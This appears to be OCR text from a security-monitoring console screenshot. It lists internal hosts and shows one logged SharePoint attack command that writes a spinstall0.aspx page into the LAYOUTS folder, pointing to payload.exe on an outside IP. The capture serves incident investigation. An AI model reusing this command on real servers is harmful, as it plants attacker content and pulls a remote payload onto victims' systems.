 SharePoint01
172.16.20.17
ubuntu-dev
172.16.20.56
Jayne
172.16.17.198
Tomcat-Server02
172.16.20.51
Cooper
172.16.17.217
Dylan
172.16.17.216
Ellen
Processes 27
Network Action 29
Terminal History 4
Browser History 0
Results: 10
EVENT TIME COMMAND LINE
Jul 22 2025 13:07:24 "C:\Windows\System32\WindowsPowerShell\v1.0\powershe...
v4.0.30319\csc...
orm runat=\"...
ll\v1.0\powershe...
COMMAND LINE
"C:\Windows\System32\cmd.exe" /c echo <form runat=\"server\"> <object classid
=\"clsid:ADB880A6-D8FF-11CF-9377-00AA003B7A11\"><param name=\"Comman
d\" value=\"Redirect\"> <param name=\"Button\" value=\"Test\"> <param name=
\"Url\" value=\"http://107.191.58.76/payload.exe\"></object></form> > C:\Program Fi
les\Common Files\Microsoft Shared\Web Server Extensions\16\TEMPLATE\LAYO
UTS\spinstall0.aspx